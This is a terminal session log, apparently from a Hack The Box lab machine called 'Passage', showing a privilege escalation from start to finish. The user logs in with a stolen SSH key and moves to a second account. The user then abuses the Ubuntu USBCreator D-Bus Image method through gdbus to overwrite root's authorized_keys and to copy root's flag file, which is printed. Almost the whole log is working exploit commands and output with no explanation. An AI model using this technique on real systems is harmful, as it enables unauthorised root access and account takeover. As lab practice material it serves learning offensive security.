 thomas@kali:~/Documents/htb/boxes/passage/ssh$ ssh -i paul paul@passage.htb
ssh: Could not resolve hostname passage.htb: Name or service not known
thomas@kali:~/Documents/htb/boxes/passage/ssh$ ssh -i paul paul@10.10.10.206
load pubkey "paul": invalid format
paul@passage:~$ ls
Desktop  Documents  Downloads  examples.desktop  Music  Pictures  Public  Templates  user.txt  Videos
paul@passage:~$ ssh nadav@localhost
Last login: Mon Aug 31 15:07:54 2020 from 127.0.0.1
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/paul/.ssh/id_rsa /root/.ssh/authorized_keys
Error: GDBus.Error:org.freedesktop.DBus.Python.TypeError: Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/dbus/service.py", line 707, in _message_cb
    retval = candidate_method(self, *args, **keywords)
TypeError: Image() missing 1 required positional argument: 'allow_system_internal'

(According to introspection data, you need to pass 'ssb')
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/paul/.ssh/id_rsa /root/.ssh/authorized_keys true
()
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/root.txt /tmp/tmp.txt true
()
nadav@passage:~$ cat /tmp/tmp.txt
e5738259f9a716b1aca05dfcde149c23
nadav@passage:~$